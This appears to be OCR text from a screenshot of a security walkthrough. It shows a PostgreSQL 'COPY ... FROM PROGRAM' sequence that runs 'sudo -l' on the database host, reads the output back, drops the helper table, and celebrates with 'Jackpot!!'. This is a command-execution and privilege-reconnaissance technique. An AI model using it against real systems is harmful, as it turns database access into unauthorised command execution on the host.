
COPY
sudo_check
FROM
PROGRAM
'sudo -l'
;
SELECT
*
FROM
sudo_check
;
DROP
TABLE
sudo_check
;
Jackpot!! 🎰🎰🎰